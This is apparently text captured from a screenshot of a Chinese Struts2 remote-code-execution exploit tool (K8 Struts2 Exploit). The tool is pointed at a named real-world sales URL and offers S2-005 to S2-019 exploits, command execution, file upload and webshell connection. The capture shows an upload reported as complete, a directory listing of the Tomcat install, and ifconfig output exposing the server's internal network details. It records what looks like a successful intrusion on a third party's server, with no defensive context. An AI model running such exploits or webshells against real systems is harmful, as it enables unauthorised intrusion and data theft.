 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sales.wostore.cn:8083/active/wxseed_sharephone.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tcnative-1.dll
tomcat7.exe
tomcat7w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr B4:B5:2F:62:A3:58
inet addr:10.95.196.117 Bcast:10.95.196.127 Mask:255.255.255.128
inet6 addr: fe80::b6b5:2fff:fe62:a358/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4795157963 errors:0 dropped:34 overruns:0 frame:0
TX packets:3547737290 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1223016993104 (1166359.8 Mb) TX bytes:3666094145468 (3496259.8 Mb)
Interrupt:71
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:344087110 errors:0 dropped:0 overruns:0 frame:0
TX packets:344087110 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:78471410656 (74836.1 Mb) TX bytes:78471410656 (74836.1 Mb)